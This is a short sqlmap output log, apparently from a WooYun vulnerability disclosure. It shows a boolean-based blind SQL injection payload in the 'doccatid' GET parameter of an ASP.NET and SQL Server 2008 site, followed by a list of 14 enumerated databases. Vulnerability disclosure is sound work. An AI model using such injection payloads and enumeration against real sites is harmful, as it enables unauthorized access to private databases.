 ---
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: doccatid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: doccatid=1250747291546 AND 3692=3692&search_time=&keyword=&docid=&categoryID=&page=710
---
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
available databases [14]:
[*] CACHE_PSCM
[*] DBA
[*] EUSSCMS
[*] ideacms
[*] ideaDriver
[*] master
[*] model
[*] msdb
[*] serviceshop
[*] tempdb
[*] thinkcms
[*] thinkDriver
[*] wsi_priv
[*] wsidb
www.wooyun.org